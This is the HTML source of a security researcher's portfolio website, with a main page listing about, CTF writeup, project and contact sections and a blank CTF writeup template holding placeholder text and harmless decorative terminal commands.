

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Security researcher portfolio — CTF writeups, bug bounty findings, and projects.">
  <title>~/portfolio — security researcher</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚩</text></svg>">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
  <div class="scanline" aria-hidden="true"></div>

  <header class="site-header">
    <nav class="nav container">
      <a href="#top" class="nav-logo"><span class="prompt">$</span> whoami</a>
      <button class="nav-toggle" aria-label="Toggle menu" aria-expanded="false">☰</button>
      <ul class="nav-links">
        <li><a href="#about">about</a></li>
        <li><a href="#ctf">ctf</a></li>
        <li><a href="#projects">projects</a></li>
        <li><a href="#contact">contact</a></li>
      </ul>
    </nav>
  </header>

  <main id="top">

    <!-- ============ HERO ============ -->
    <section class="hero container">
      <p class="hero-pre">Hi, my name is</p>
      <h1 class="hero-name" id="hero-name">Milosz</h1>
      <h2 class="hero-tagline">I break things to make them safer<span class="cursor">▊</span></h2>
      <p class="hero-blurb" id="hero-blurb">
        Security researcher &amp; CTF player. I hunt bugs, write up my findings,
        and build tools along the way.
      </p>
      <div class="hero-actions">
        <a class="btn btn-primary" href="#ctf">Read my writeups</a>
        <a class="btn" href="#contact">Get in touch</a>
      </div>
      <div class="hero-stats" id="hero-stats">
        <!-- populated by js -->
      </div>
    </section>

    <!-- ============ ABOUT ============ -->
    <section id="about" class="section container">
      <h2 class="section-title"><span class="section-num">01.</span> about me</h2>
      <div class="about-grid">
        <div class="about-text">
          <p>
            I'm a security enthusiast who spends way too much time in terminals.
            My focus areas are web application security and reverse engineering.
            When I'm not playing CTFs I'm hunting bugs on bug bounty platforms
            or building small tools to automate the boring parts.
          </p>
          <p>Some things I work with:</p>
          <ul class="skills-list" id="skills-list">
            <!-- populated by js -->
          </ul>
        </div>
        <div class="about-terminal" aria-hidden="true">
          <div class="terminal-bar">
            <span class="dot red"></span><span class="dot yellow"></span><span class="dot green"></span>
            <span class="terminal-title">bash — 80×24</span>
          </div>
          <pre class="terminal-body"><code><span class="prompt">$</span> id
uid=1337(me) gid=1337(cyberswat)
<span class="prompt">$</span> cat /etc/motd
Trust nothing. Verify everything.
<span class="prompt">$</span> ls ~/goals
oscp/  more-cves/
<span class="prompt">$</span> <span class="cursor">▊</span></code></pre>
        </div>
      </div>
    </section>

    <!-- ============ CTF WRITEUPS ============ -->
    <section id="ctf" class="section container">
      <h2 class="section-title"><span class="section-num">02.</span> ctf writeups</h2>
      <p class="section-sub">Challenges I've solved and documented. Filter by category:</p>
      <div class="filter-bar" id="ctf-filters" role="group" aria-label="Filter writeups by category"></div>
      <div class="card-grid" id="ctf-grid"></div>
    </section>

    <!-- ============ PROJECTS ============ -->
    <section id="projects" class="section container">
      <h2 class="section-title"><span class="section-num">03.</span> projects</h2>
      <p class="section-sub">Tools and experiments, mostly security-related.</p>
      <div class="card-grid" id="projects-grid"></div>
    </section>

    <!-- ============ CONTACT ============ -->
    <section id="contact" class="section container contact">
      <h2 class="section-title"><span class="section-num">04.</span> contact</h2>
      <p class="contact-blurb">
        Want to collaborate on a CTF, discuss a finding, or just talk security?
        My inbox is open.
      </p>
      <div class="contact-links" id="contact-links"></div>
    </section>

  </main>

  <footer class="site-footer">
    <p><span class="prompt">$</span> echo "built with vanilla HTML/CSS/JS — no frameworks were harmed"</p>
    <p class="footer-copy" id="footer-copy"></p>
  </footer>

  <script src="js/data.js"></script>
  <script src="js/main.js"></script>
</body>
</html>
</file>

<file: writeups/_template.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Writeup Template — CTF Writeup</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚩</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <div class="scanline" aria-hidden="true"></div>

  <article class="writeup">
    <a class="writeup-back" href="../index.html#ctf">back to writeups</a>

    <h1>Challenge Name</h1>
    <p class="writeup-meta">
      Event Name 2026 &nbsp;·&nbsp; category: misc &nbsp;·&nbsp; 100 pts &nbsp;·&nbsp; solved 2026-01-01
    </p>

    <h2>Challenge description</h2>
    <blockquote>
      Paste the original challenge prompt here so readers have context.
    </blockquote>

    <h2>Recon</h2>
    <p>
      Describe what you were given (binary, URL, pcap...) and your first
      impressions. What did you try first? What did the attack surface look like?
    </p>
    <pre><code>$ file challenge
challenge: ELF 64-bit LSB executable, x86-64</code></pre>

    <h2>Exploitation</h2>
    <p>
      Walk through the vulnerability and how you exploited it. Show the key
      code snippets and commands. Explain the *why*, not just the *what* —
      that's what makes a writeup worth reading.
    </p>

    <h2>Flag</h2>
    <p><code class="flag">flag{replace_me_with_the_real_flag}</code></p>

    <h2>Takeaways</h2>
    <ul>
      <li>What you learned.</li>
      <li>What you'd try sooner next time.</li>
    </ul>
  </article>

  <footer class="site-footer">
    <p><a href="../index.html">← home</a></p>
  </footer>
</body>
</html>
</file>


